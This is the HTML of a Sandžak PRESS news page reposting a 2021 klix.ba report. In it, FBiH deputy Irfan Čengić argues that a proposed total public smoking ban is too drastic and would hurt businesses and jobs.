            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Region" class="entry-crumb" href="https://sandzakpress.net/region/">Region</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-258969" class="post-258969 post type-post status-publish format-standard has-post-thumbnail category-region tag-bosna-i-hercegovina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/region/">Region</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T11:33:51+02:00" >18. Maja 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-258969">93</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><div id="excerpt" class="mt-5 md:mt-2 xl:mt-3 mb-5 font-sans font-semibold text-lg lg:text-xl leading-6 md:leading-7">
<p><img decoding="async" src="https://static.klix.ba/media/images/vijesti/b_210517149.jpg?v=1" alt="Foto: Facebook" /></p>
<p class="lead"><strong>Zastupnik SDP-a u Parlamentu Federacije Bosne i Hercegovine Irfan Čengić je prokomentarisao novi zakon o potpunoj zabrani pušenja na javnim mjestima navodeći da &#8220;ne treba ići u krajnost već u kompromis i dogovor&#8221; jer su bitni i zdravlje, ali i privreda.</strong></p>
</div>
<div class="bg-gray-100"></div>
<div id="text" class="break-words mt-3 prose prose-md prose-indigo text-lg lg:text-xl space-y-4 mb-3 leading-6 md:leading-7">&#8220;Novi zakon kojim se uvode drastične zabrane pušenja u FBiH u trenutku ekonomske krize će imati katastrofalne posljedice po privrednike i radna mjesta u FBiH ukoliko ne pretrpi određene izmjene&#8221;, rekao je on.On naglašava da prijedlog zakona o kontroli i ograničenoj upotrebi duhana, duhanskih proizvoda i ostalih proizvoda za pušenje ne može podržati u obliku u kakvom je sada &#8220;jer će stvoriti velike probleme privredi koja se svakako nalazi u lošoj situaciji zbog ekonomske krize&#8221;.</p>
<p>&#8220;Trebamo raditi na kompromisu i brizi i zdravlju i radnim mjestima a to je moguće učiniti amandmanima&#8221;, rekao je dodavši da bi ovaj zakon ugasio mnoga radna mjesta i u općinama iz kojih je izabran te da zbog toga ne može glasati protiv interesa radnika i njihovih porodica.</p>
<p>Ističe da osim radnih mjesta, postoji opasnost i od pada prihoda od PDV-a, a što bi kako tvrdi, vlast natjeralo na nova zaduživanja.</p>
<p>&#8220;Vlast na državnom i entitetskom nivou bi se trebala više pozabaviti suzbijanjem crnog tržišta cigareta na koje država godišnje izgubi stotine miliona KM kroz akcize, te akciznu politiku napraviti da bude korisnija i efikasnija, a taj novac ulagati u zdravstveni sistem. Zabrane koje se predlažu novim zakonom su zaista drastične i idu čak do privatnih automobila i prostorija, i zato smatram da ima prostora za izmjene dijelova zakona&#8221;, rekao je.</p>
<p>Kaže da nikada nije konzumirao duhanske proizvode, ali da svoj životni stil i navike ne stavlja ispred interesa radnika i privrede.</p>
<p>Izvor: <strong>klix.ba</strong></p>
</div>
<p>The post <a rel="nofollow" href="https://bosnapress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/">Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi</a> appeared first on <a rel="nofollow" href="https://bosnapress.net">Bosna PRESS</a>.</p>
<p>Pogledajte vijest na izvornom sajtu:<br />
<a href="https://bosnapress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/" target="_blank" rel="noopener noreferrer">Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://sandzakpress.net/tag/bosna-i-hercegovina/">Bosna i Hercegovina</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/bosniak/">bosniak</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bosniak"><meta itemprop="url" content="https://sandzakpress.net/author/bosniak/"></span><meta itemprop="datePublished" content="2021-05-18T11:33:51+02:00"><meta itemprop="dateModified" content="2021-05-18T11:33:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio bi probleme privredi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/05/b_210517149.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":258969,"live_filter_cur_post_author":"83","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "1591";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "531";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
